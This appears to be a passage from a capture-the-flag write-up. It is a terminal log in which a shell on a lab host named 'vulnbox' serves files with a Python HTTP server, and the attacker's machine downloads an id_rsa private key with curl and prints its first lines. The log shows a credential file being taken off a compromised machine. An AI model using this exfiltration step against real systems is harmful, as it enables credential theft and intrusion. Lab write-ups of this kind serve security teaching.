 www-data@vulnbox:/opt/albert/out$ which python3
/usr/bin/python3
www-data@vulnbox:/opt/albert/out$ python3 -m http.server 4040
Serving HTTP on 0.0.0.0 port 4040 (http://0.0.0.0:4040/) ...
10.0.2.21 - - [15/Oct/2021 23:12:22] "GET /id_rsa HTTP/1.1" 200 -
[user@parrot]─[~/vulnbox1]
$ curl -O http://vulnbox.ctf:4040/id_rsa
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 1766 100 1766 0 0 46473 0 --:--:-- --:--:-- --:--:-- 46473
[user@parrot]─[~/vulnbox1]
$ head -5 id_rsa
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-256-CBC,5761823CC7CA0384E75D9FBA0B46DB51
hL6z3abhkhCiRjfzV7tEPYzIuv7bXaP8FFl2IetXu7n4qFTOi6fpNg9we5COTLda
[user@parrot]─[~/vulnbox1]
$